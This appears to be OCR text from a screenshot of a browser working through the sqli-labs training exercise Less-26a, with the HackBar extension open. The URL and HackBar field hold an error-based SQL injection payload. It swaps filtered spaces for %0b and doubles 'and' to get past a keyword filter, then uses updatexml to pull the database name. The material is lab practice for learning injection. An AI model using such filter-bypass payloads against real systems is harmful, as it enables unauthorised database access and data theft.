 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全 121.196.164.91:8080/Less-26a/?id=1%27)%0banandd%0bupdatexml(1,concat(0x7e,(select%20dat...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-26
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')▯and▯updatexml(1,concat(0x7e,(selectdatabase()),0x7e),1)▯&&('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26a/?id=1')%0banandd%0bupdatexml(1,concat(0x7e,(select database()),0x7e),1)%0b%26%26('1')=('1
Enable POST
ADD HEADER